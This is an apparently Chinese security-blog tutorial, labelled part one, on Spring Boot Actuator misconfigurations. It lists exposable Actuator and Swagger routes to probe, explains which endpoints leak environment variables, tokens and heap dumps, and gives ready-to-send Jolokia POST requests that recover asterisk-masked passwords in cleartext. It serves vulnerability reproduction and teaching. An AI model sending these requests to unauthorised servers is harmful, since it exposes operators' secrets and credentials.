Spring Boot系列漏洞(一)
Spring Boot系列漏洞(一)
威零安全团队 2024-02-23 18:00
****##
现在只对常读和星标的公众号才展示大图推送,建议大家能把威零安全实验室“设为星标”,否则可能就看不到了啦!

免责声明
本文章仅用于信息安全防御技术分享,因用于其他用途而产生不良后果,作者不承担任何法律责任,请严格遵循中华人民共和国相关法律法规,禁止做一切违法犯罪行为。
由于传播、利用本公众号所发布的而造成的任何直接或者间接的后果及损失,均由使用者本人承担。威零安全实验室公众号及原文章作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!
1
环境搭建

搭建基础
参考:
https://github.com/LandGrey/SpringBootVulExploit
漏洞环境搭建:
https://github.com/LandGrey/SpringBootVulExploit
2
路由知识

有些程序员会自定义/manage、/managemen
Spring Boot Actuator 1.x 版本默认内置路由的启示路径为/,2.x版本则统一以/actuator为起始路径
Spring Boot Actuator 默认的内置路由名字,如/env有时候也会被程序员修改,比如修改成/appenv
3
漏洞复现

配置文件
application.properties
看配置文件application.properties
//启动端口 9098
server.port=9098
server.address=127.0.0.1
vulnerable configuration set 0: spring boot 1.0 – 1.4
all spring boot versions 1.0 – 1.4 expose actuators by default without any parameters
no configuration required to expose them
safe configuration set 0: spring boot 1.0 – 1.4
management.security.enabled=true
vulnerable configuration set 1: spring boot 1.5+
spring boot 1.5+ requires management.security.enabled=false to expose sensitive actuators
management.security.enabled=false
safe configuration set 1: spring boot 1.5+
when ‘management.security.enabled=false’ but all sensitive actuators explicitly disabled
management.security.enabled=false
vulnerable configuration set 2: spring boot 2+
management.security.enabled=false
management.endpoint.refresh.enabled=true
//开启指定的端点
management.endpoints.web.exposure.include=env,restart,refresh
management.endpoints.web.exposure.include=*
//开启restart
management.endpoint.restart.enabled=true
搭建好运行环境
访问起始路径它会将配置文件中的端点列出

删除配置文件中的端点

设置配置文件中端点为*

端点说明(参考说明)
https://docs.spring.io/spring-boot/docs/1.5.10.RELEASE/reference/htmlsingle/#production-ready-endpoints
· env:暴露Spring的属性
· heapdump:返回GZip压缩的hprof堆转储文件。
· restart:重启应用
. refresh:读取加载入口
4
信息泄露

0x01 路由地址及接口调用详情泄漏
Spring 1.x 和 Spring 2.x 的路由入口不同,区别在于/env 和 /actuator/env
直接访问以下两个 swagger 相关路由,验证漏洞是否存在:
/v2/api-docs
/swagger-ui.html
其他一些可能会遇到的 swagger、swagger codegen、swagger-dubbo 等相关接口路由:
/swagger
/api-docs
/api.html
/swagger-ui
/swagger/codes
/api/index.html
/api/v2/api-docs
/v2/swagger.json
/swagger-ui/html
/distv2/index.html
/swagger/index.html
/sw/swagger-ui.html
/api/swagger-ui.html
/static/swagger.json
/user/swagger-ui.html
/swagger-ui/index.html
/swagger-dubbo/api-docs
/template/swagger-ui.html
/swagger/static/index.html
/dubbo-provider/distv2/index.html
/spring-security-rest/api/swagger-ui.html
/spring-security-oauth-resource/swagger-ui.html
除此之外,下面的 spring boot actuator 相关路由有时也会包含(或推测出)一些接口地址信息,但是无法获得参数相关信息:
/mappings
/metrics
/beans
/configprops
/actuator/metrics
/actuator/mappings
/actuator/beans
/actuator/configprops
5
配置不当而暴露的路由

trace
health
loggers
metrics
autoconfig
heapdump
threaddump
env
info
dump
configprops
mappings
auditevents
beans
jolokia
cloudfoundryapplication
hystrix.stream
actuator
actuator/auditevents
actuator/beans
actuator/health
actuator/conditions
actuator/configprops
actuator/env
actuator/info
actuator/loggers
actuator/heapdump
actuator/threaddump
actuator/metrics
actuator/scheduledtasks
actuator/httptrace
actuator/mappings
actuator/jolokia
actuator/hystrix.stream
其中对寻找漏洞比较重要接口的有:
·/env、/actuator/envGET 请求 /env 会直接泄露环境变量、内网地址、配置中的用户名等信息;当程序员的属性名命名不规范,例如 password 写成 psasword、pwd 时,会泄露密码明文;同时有一定概率可以通过 POST 请求 /env 接口设置一些属性,间接触发相关 RCE 漏洞;同时有概率获得星号遮掩的密码、密钥等重要隐私信息的明文。
· /refresh、/actuator/refreshPOST 请求 /env 接口设置属性后,可同时配合 POST 请求 /refresh 接口刷新属性变量来触发相关 RCE 漏洞。
· /restart、/actuator/restart暴露出此接口的情况较少;可以配合 POST请求 /env 接口设置属性后,再 POST 请求 /restart 接口重启应用来触发相关 RCE 漏洞。
· /jolokia、/actuator/jolokia可以通过 /jolokia/list 接口寻找可以利用的 MBean,间接触发相关 RCE 漏洞、获得星号遮掩的重要隐私信息的明文等。
· /trace、/actuator/httptrace一些 http 请求包访问跟踪信息,有可能在其中发现内网应用系统的一些请求信息详情;以及有效用户或管理员的 cookie、jwt token 等信息。
·/heapdump、/actuator/heapdump
heapdump可以通过工具去分析查询存储在实例类中的信息
6
获取被星号脱敏的密码的明文

获取被星号脱敏的密码的明文 (方法一)
访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果
利用条件:
·目标网站存在 /jolokia 或 /actuator/jolokia 接口
·目标使用了 jolokia-core 依赖(版本要求暂未知)
利用方法:
步骤一: 找到想要获取的属性名
GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
步骤二: jolokia 调用相关 Mbean 获取明文
将下面示例中的 security.user.password
替换为实际要获取的属性名,直接发包;明文值结果包含在 response 数据包中的 value
键中。
·调用 org.springframework.boot Mbean
实际上是调用 org.springframework.boot.admin.SpringApplicationAdminMXBeanRegistrar 类实例的 getProperty 方法
spring 1.x
POST /jolokia
Content-Type: application/json
{“mbean”: “org.springframework.boot:name=SpringApplication,type=Admin”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
spring 2.x
POST /actuator/jolokia
Content-Type: application/json
{“mbean”: “org.springframework.boot:name=SpringApplication,type=Admin”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
·调用 org.springframework.cloud.context.environment Mbean
实际上是调用 org.springframework.cloud.context.environment.EnvironmentManager 类实例的 getProperty 方法
spring 1.x
POST /jolokia
Content-Type: application/json
{“mbean”: “org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
spring 2.x
POST /actuator/jolokia
Content-Type: application/json
{“mbean”: “org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
·调用其他 Mbean
目标具体情况和存在的 Mbean 可能不一样,可以搜索 getProperty 等关键词,寻找可以调用的方法。
未完,请期待后续….
PY交易
为了方便师傅们交流学习,我特意创建了一个群聊。内部会分享一些脱敏的漏洞报告,渗透测试实战案例,更有若干大牛巨佬分享经验。后续还会提供一些福利包括送书,小礼物等等,欢迎各位师傅进群交流
由于
“威零安全交流群”
群聊人数已满200人,扫码进不了的师傅可以添加机器人secbot回复
“威零科技”即可加入群聊